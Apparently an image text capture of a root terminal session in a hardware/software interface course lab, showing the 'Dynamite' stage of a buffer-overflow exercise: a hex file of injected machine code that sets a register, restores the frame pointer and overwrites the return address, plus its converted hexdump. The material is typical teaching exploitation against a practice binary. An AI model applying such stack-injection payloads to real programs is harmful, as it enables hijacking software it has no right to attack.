 root@kali: ~/Desktop/git/Hardware_Software_Interface/lab3
root@kali:~/Desktop/git/Hardware_Software_Interface/lab3# cat exploitDynamite.tx
t && echo
48 b8 ab 13 2e 15 bc 17 39 4c 48 bd 80 b7 ff ff ff 7f 00 00 68 f3 0e 40 00 c3 00
 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 0
0 00 00 20 b7 ff ff ff 7f
root@kali:~/Desktop/git/Hardware_Software_Interface/lab3# ./sendstring < exploit
Dynamite.txt > test
root@kali:~/Desktop/git/Hardware_Software_Interface/lab3# hexdump -C test
00000000  48 b8 ab 13 2e 15 bc 17  39 4c 48 bd 80 b7 ff ff  |H.......9LH.....|
00000010  ff 7f 00 00 68 f3 0e 40  00 c3 00 00 00 00 00 00  |....h..@........|
00000020  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
00000030  00 00 00 00 00 00 00 00  20 b7 ff ff ff 7f 0a     |........ ......|
0000003f
root@kali:~/Desktop/git/Hardware_Software_Interface/lab3#